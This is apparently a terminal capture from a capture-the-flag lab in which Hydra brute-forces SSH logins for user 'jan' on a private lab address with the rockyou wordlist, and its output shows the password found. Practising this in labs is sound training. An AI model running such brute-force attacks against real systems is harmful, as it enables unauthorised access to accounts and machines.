 (kali㉿kali)-[~/Downloads/thm]
$ hydra -l jan -P /usr/share/wordlists/rockyou.txt 10.10.159.137 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret servi
ce organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anywa
y).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-09 14:09:56
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the
tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previou
s session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tri
es per task
[DATA] attacking ssh://10.10.159.137:22/
[STATUS] 211.00 tries/min, 211 tries in 00:01h, 14344191 to do in 1133:02h, 13 active
[STATUS] 201.67 tries/min, 605 tries in 00:03h, 14343797 to do in 1185:27h, 13 active
[22][ssh] host: 10.10.159.137   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-09 14:13:56
KALI